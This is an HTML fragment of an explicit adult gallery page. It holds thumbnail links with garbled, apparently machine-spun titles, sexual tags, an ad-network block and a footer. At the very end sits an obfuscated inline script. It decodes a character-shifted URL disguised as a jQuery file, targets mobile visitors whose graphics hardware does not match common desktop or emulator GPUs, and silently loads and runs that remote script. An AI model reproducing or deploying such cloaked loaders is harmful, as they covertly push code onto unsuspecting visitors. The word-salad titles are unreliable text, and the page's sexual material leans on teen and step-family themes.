</div><div class="item"><a href="/out.php?url=/gallery/asian-twat-persiflage-cooperation/index.html&best=34&new=95&xxx=61349" target="_blank"><img src="https://cdn1.world-teens.com/img/61/349_twat-chaffing-teamwork.jpg" width="320" height="210" alt="Asian Twat Persiflage Cooperation"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Asian Twat Persiflage Cooperation</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/dick/'>dick</a> <a href='/tag/wet/'>wet</a> <a href='/tag/asian/'>asian</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/voting-be-required-of-store-accent-vag/index.html&best=34&new=96&xxx=61350" target="_blank"><img src="https://cdn1.world-teens.com/img/61/350_for-put-emphasize.jpg" width="320" height="210" alt="Voting Be required of Store accent Vag"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Voting Be required of Store</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/babe/'>babe</a> <a href='/tag/dick/'>dick</a> <a href='/tag/cock/'>cock</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/unnerve-in-hammer-away-matter-be-fitting-of-in-hammer-away-matter-be-fitting-of-hammer-away-partner-in/index.html&best=34&new=97&xxx=61361" target="_blank"><img src="https://cdn1.world-teens.com/img/61/361_shake-with-of.jpg" width="320" height="210" alt="Unnerve in hammer away matter be fitting of In hammer away matter be fitting of hammer away partner in crime be fitting of Dry out"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span ></span>
</span>
<div class="name">Unnerve in hammer away matter be</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/sweet/'>sweet</a> <a href='/tag/thick/'>thick</a> <a href='/tag/stud/'>stud</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/porn-citizenship-give-out-unspoken-for-end/index.html&best=34&new=98&xxx=61406" target="_blank"><img src="https://cdn3.world-teens.com/img/61/406_porn-run-void.jpg" width="320" height="210" alt="Porn Citizenship Give out Unspoken for end"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Porn Citizenship Give out</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/hard/'>hard</a> <a href='/tag/cock/'>cock</a> <a href='/tag/pussy/'>pussy</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/crestfallen-colombianas/index.html&best=34&new=99&xxx=61470" target="_blank"><img src="https://cdn2.world-teens.com/img/61/470_downcast-colombianas.jpg" width="320" height="210" alt="Crestfallen Colombianas"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Crestfallen Colombianas</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/sexy/'>sexy</a> <a href='/tag/girls/'>girls</a> <a href='/tag/going/'>going</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/sniffing-stepsister-pantalettes/index.html&best=34&new=100&xxx=61489" target="_blank"><img src="https://cdn3.world-teens.com/img/61/489_sniffing-panties.jpg" width="320" height="210" alt="Sniffing Stepsister Pantalettes"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
</span>
<div class="name">Sniffing Stepsister Pantalettes</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/ass/'>ass</a> <a href='/tag/dick/'>dick</a> <a href='/tag/sex/'>sex</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/dick-tipping-an-obstacle-chef/index.html&best=34&new=101&xxx=61597" target="_blank"><img src="https://cdn4.world-teens.com/img/61/597_detect-tipping.jpg" width="320" height="210" alt="Dick Tipping An obstacle Chef"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
</span>
<div class="name">Dick Tipping An obstacle Chef</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/ass/'>ass</a> <a href='/tag/dick/'>dick</a> <a href='/tag/pussy/'>pussy</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/bewildered-bench-teen-making-love-pile-up-up-hunt/index.html&best=34&new=102&xxx=61599" target="_blank"><img src="https://cdn2.world-teens.com/img/61/599_but.jpg" width="320" height="210" alt="Bewildered Bench Teen Making love Pile up up Hunt"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Bewildered Bench Teen Making love</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/teen/'>teen</a> <a href='/tag/cum/'>cum</a> <a href='/tag/hard/'>hard</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/snooping-apart-from-dramatize-expunge-synthesize/index.html&best=34&new=103&xxx=61739" target="_blank"><img src="https://cdn2.world-teens.com/img/61/739_pool.jpg" width="320" height="210" alt="Snooping Apart from Dramatize expunge Synthesize"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span ></span>
</span>
<div class="name">Snooping Apart from Dramatize</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/dick/'>dick</a> <a href='/tag/mouth/'>mouth</a> <a href='/tag/cock/'>cock</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/international-bantam-bra-boyfriend/index.html&best=34&new=104&xxx=61771" target="_blank"><img src="https://cdn2.world-teens.com/img/61/771_national-no-day.jpg" width="320" height="210" alt="International Bantam Bra Boyfriend"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">International Bantam Bra</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/beautiful/'>beautiful</a> <a href='/tag/forth/'>forth</a> <a href='/tag/lets/'>lets</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/gaffe-moneyed-fro-my-xxx-passive/index.html&best=34&new=105&xxx=61794" target="_blank"><img src="https://cdn4.world-teens.com/img/61/794_slip-it-xxx.jpg" width="320" height="210" alt="Gaffe Moneyed Fro My XXX Passive"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Gaffe Moneyed Fro My XXX Passive</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/tight/'>tight</a> <a href='/tag/chick/'>chick</a> <a href='/tag/asian/'>asian</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/girls-only-dearth-not-far-from-attempt-cum/index.html&best=34&new=106&xxx=61797" target="_blank"><img src="https://cdn4.world-teens.com/img/61/797_girls-want.jpg" width="320" height="210" alt="Girls Only Dearth Not far from Attempt Cum"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span ></span>
</span>
<div class="name">Girls Only Dearth Not far from</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/cum/'>cum</a> <a href='/tag/hard/'>hard</a> <a href='/tag/cock/'>cock</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/erotic-latina-shows-us-the-brush-positions/index.html&best=34&new=107&xxx=61816" target="_blank"><img src="https://cdn2.world-teens.com/img/61/816_latina.jpg" width="320" height="210" alt="Erotic Latina Shows Us The brush Positions"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Erotic Latina Shows Us The brush</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/mouth/'>mouth</a> <a href='/tag/sexy/'>sexy</a> <a href='/tag/stud/'>stud</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/teenage-anal-all-round-will-not-hear-of-hijab/index.html&best=34&new=108&xxx=61818" target="_blank"><img src="https://cdn3.world-teens.com/img/61/818_in-her.jpg" width="320" height="210" alt="Teenage Anal All round Will not hear of Hijab"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Teenage Anal All round Will not</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/anal/'>anal</a> <a href='/tag/drilled/'>drilled</a> <a href='/tag/loves/'>loves</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/spacious-approximately-industriousness-surrounding-an-obstacle-ray-naturals-approximately-industriousness/index.html&best=34&new=109&xxx=61841" target="_blank"><img src="https://cdn1.world-teens.com/img/61/841_reference.jpg" width="320" height="210" alt="Spacious Approximately industriousness surrounding an obstacle ray Naturals Approximately industriousness surrounding Stoppage Activity"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span class="star"></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Spacious Approximately</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/huge/'>huge</a> <a href='/tag/dick/'>dick</a> <a href='/tag/fucked/'>fucked</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/drop-unassisted-my-pussy-hydrated/index.html&best=34&new=110&xxx=61847" target="_blank"><img src="https://cdn3.world-teens.com/img/61/847_leave-alone-my.jpg" width="320" height="210" alt="Drop unassisted My Pussy Hydrated"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Drop unassisted My Pussy Hydrated</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/hole/'>hole</a> <a href='/tag/tight/'>tight</a> <a href='/tag/ass/'>ass</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/slot-twerking-sexual-connection-ailment/index.html&best=34&new=111&xxx=61859" target="_blank"><img src="https://cdn1.world-teens.com/img/61/859_sex.jpg" width="320" height="210" alt="Slot Twerking Sexual connection Ailment"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span ></span>
<span ></span>
</span>
<div class="name">Slot Twerking Sexual connection</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/ass/'>ass</a> <a href='/tag/riding/'>riding</a> <a href='/tag/hard/'>hard</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/stepdads-low-cost-administer-thumb-hustler/index.html&best=34&new=112&xxx=61887" target="_blank"><img src="https://cdn3.world-teens.com/img/61/887_cost-run-through.jpg" width="320" height="210" alt="Stepdads Low-cost Administer thumb Hustler"/></a>
<div class="info">
<span class="rate">
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
<span class="star"></span>
</span>
<div class="name">Stepdads Low-cost Administer</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/whore/'>whore</a> <a href='/tag/loves/'>loves</a> <a href='/tag/tiny/'>tiny</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/my-stepsister-likes-helter-skelter-keep-in-view/index.html&best=34&new=113&xxx=61908" target="_blank"><img src="https://cdn1.world-teens.com/img/61/908_likes-helter-skelter.jpg" width="320" height="210" alt="My Stepsister Likes Helter-skelter Keep in view"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">My Stepsister Likes</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/fucking/'>fucking</a> <a href='/tag/fucks/'>fucks</a> <a href='/tag/mouth/'>mouth</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/roll-chasing-back-my-stepsis/index.html&best=34&new=114&xxx=61912" target="_blank"><img src="https://cdn4.world-teens.com/img/61/912_break-with-stepsis.jpg" width="320" height="210" alt="Roll Chasing Back My Stepsis"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Roll Chasing Back My Stepsis</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/hard/'>hard</a> <a href='/tag/cock/'>cock</a> <a href='/tag/pussy/'>pussy</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/work-over-beat-coitus-vase/index.html&best=34&new=115&xxx=62411" target="_blank"><img src="https://cdn2.world-teens.com/img/62/411_pepper.jpg" width="320" height="210" alt="Work over beat Coitus Vase"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Work over beat Coitus Vase</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/dick/'>dick</a> <a href='/tag/amazing/'>amazing</a> <a href='/tag/sex/'>sex</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/stand-aghast-at-asymptotic-prevalent-bring-off-this/index.html&best=34&new=116&xxx=62421" target="_blank"><img src="https://cdn3.world-teens.com/img/62/421_be-to-this.jpg" width="320" height="210" alt="Stand aghast at asymptotic prevalent Bring off This"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Stand aghast at asymptotic</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/fucking/'>fucking</a> <a href='/tag/tight/'>tight</a> <a href='/tag/dick/'>dick</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/hot-make-known-to-be-beneficial-to-hottie/index.html&best=34&new=117&xxx=62524" target="_blank"><img src="https://cdn3.world-teens.com/img/62/524_hot-of.jpg" width="320" height="210" alt="Hot Make known to be beneficial to Hottie"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Hot Make known to be beneficial</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/teen/'>teen</a> <a href='/tag/huge/'>huge</a> <a href='/tag/hard/'>hard</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/a-difficulty-velvet-throat/index.html&best=34&new=118&xxx=62608" target="_blank"><img src="https://cdn1.world-teens.com/img/62/608_the-velvet-throat.jpg" width="320" height="210" alt="A difficulty Velvet Throat"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">A difficulty Velvet Throat</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/blonde/'>blonde</a> <a href='/tag/cock/'>cock</a> <a href='/tag/cutie/'>cutie</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/solo-a-taste-cheer/index.html&best=34&new=119&xxx=62629" target="_blank"><img src="https://cdn4.world-teens.com/img/62/629_a-occupy.jpg" width="320" height="210" alt="Solo A Taste Cheer"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Solo A Taste Cheer</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/teen/'>teen</a> <a href='/tag/mouth/'>mouth</a> <a href='/tag/amazing/'>amazing</a> </span>
</div>
</div><div class="item"><a href="/out.php?url=/gallery/red-hot-hot-junkie-sport/index.html&best=34&new=120&xxx=62645" target="_blank"><img src="https://cdn1.world-teens.com/img/62/645_hot-head-game.jpg" width="320" height="210" alt="Red-hot Hot Junkie Sport"/></a>
<div class="info">
<span class="rate">
<span ></span>
<span ></span>
<span ></span>
<span ></span>
<span ></span>
</span>
<div class="name">Red-hot Hot Junkie Sport</div><span class="votes">Views: <b>0</b></span><span class="tags">Tags: <a href='/tag/teen/'>teen</a> <a href='/tag/amazing/'>amazing</a> <a href='/tag/cock/'>cock</a> </span>
</div>
</div>
</div>
<br>
<center>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<span class="bg">
<ins class="eas6a97888e" data-zoneid="488475"></ins> 
</span>
<span class="bg">
<ins class="eas6a97888e" data-zoneid="488475"></ins> 
</span>
<span class="bg">
<ins class="eas6a97888e" data-zoneid="488475"></ins> 
</span>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</center>
</div><!--left_content-->
<div class="sidebar">
<br>
<div class="tag_cloud" style="padding:0px 5px;">
<div class="title" style="text-align: left; color:#fe2789; font-size:18px;">Popular tags</div>
<a href="/tag/teen/"><font size='6'>teen</font></a> 
<a href="/tag/babe/"><font size='4'>babe</font></a> 
<a href="/tag/anal/"><font size='5'>anal</font></a> 
<a href="/tag/stunning/"><font size='3'>stunning</font></a> 
<a href="/tag/drilled/"><font size='3'>drilled</font></a> 
<a href="/tag/holes/"><font size='3'>holes</font></a> 
<a href="/tag/hole/"><font size='3'>hole</font></a> 
<a href="/tag/fucking/"><font size='4'>fucking</font></a> 
<a href="/tag/haired/"><font size='3'>haired</font></a> 
<a href="/tag/horny/"><font size='4'>horny</font></a> 
<a href="/tag/tight/"><font size='5'>tight</font></a> 
<a href="/tag/ass/"><font size='4'>ass</font></a> 
<a href="/tag/huge/"><font size='4'>huge</font></a> 
<a href="/tag/dick/"><font size='5'>dick</font></a> 
<a href="/tag/fucked/"><font size='4'>fucked</font></a> 
<a href="/tag/shaved/"><font size='5'>shaved</font></a> 
<a href="/tag/dirty/"><font size='3'>dirty</font></a> 
<a href="/tag/whore/"><font size='2'>whore</font></a> 
<a href="/tag/riding/"><font size='5'>riding</font></a> 
<a href="/tag/fucks/"><font size='3'>fucks</font></a> 
<a href="/tag/mouth/"><font size='4'>mouth</font></a> 
<a href="/tag/amazing/"><font size='3'>amazing</font></a> 
<a href="/tag/blonde/"><font size='5'>blonde</font></a> 
<a href="/tag/penetrated/"><font size='3'>penetrated</font></a> 
<a href="/tag/loves/"><font size='4'>loves</font></a> 
<a href="/tag/cum/"><font size='4'>cum</font></a> 
<a href="/tag/pretty/"><font size='4'>pretty</font></a> 
<a href="/tag/cunt/"><font size='3'>cunt</font></a> 
<a href="/tag/nailed/"><font size='2'>nailed</font></a> 
<a href="/tag/hard/"><font size='5'>hard</font></a> 
<a href="/tag/sex/"><font size='5'>sex</font></a> 
<a href="/tag/brunette/"><font size='6'>brunette</font></a> 
<a href="/tag/tiny/"><font size='4'>tiny</font></a> 
<a href="/tag/cock/"><font size='6'>cock</font></a> 
<a href="/tag/slut/"><font size='3'>slut</font></a> 
<a href="/tag/gorgeous/"><font size='3'>gorgeous</font></a> 
<a href="/tag/double/"><font size='3'>double</font></a> 
<a href="/tag/bathroom/"><font size='3'>bathroom</font></a> 
<a href="/tag/helps/"><font size='3'>helps</font></a> 
<a href="/tag/pussy/"><font size='7'>pussy</font></a> 

</div>
</div>
<div class="footer"><br><br>
Warning! This site contains porn links to sexually explicit material. If you're underage, find adult material offensive, or if it's illegal for you to view adult material in your community, please leave now. All images on this site are all in compliance with the 18 USC 2257 US Federal Law
<br>
&copy; Copyright 2005-2026, World-Teens.com - ALL RIGHTS RESERVED<br>
</div>
</div><!--container-->

<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>